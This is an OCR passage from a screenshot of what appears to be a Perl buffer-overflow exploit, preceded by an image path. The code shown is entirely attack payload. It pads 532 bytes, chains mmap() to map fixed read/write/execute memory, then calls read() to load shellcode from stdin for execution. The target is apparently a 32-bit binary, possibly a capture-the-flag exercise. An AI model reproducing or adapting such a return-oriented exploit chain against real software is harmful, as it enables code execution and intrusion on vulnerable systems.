
    "A"x532,                        # Pads

    pack("L",0x8049abc),            # mmap()

    pack("L",0x8048529),            # pop*6 + ret

    pack("L",0xbabe1000),           # addr

    pack("L",0x1000),               # length

    pack("L",1|2|4),                # 
PROT_EXEC|PROT_WRITE|PROT_READ

    pack("L",0x10|0x2|0x20),        # 
MAP_FIXED|MAP_PRIVATE|MAP_ANON

    pack("L",0xffffffff),           # -1

    pack("L",0),                    # 0

    pack("L",0x80489d8),            # read(0, addr, 
1024)

    pack("L",0x804b510),            # addr

    pack("L",0),                    # stdin

    pack("L",0x804b510),            # addr

    pack("L",length($code)),"\n";   # length

sleep 1;
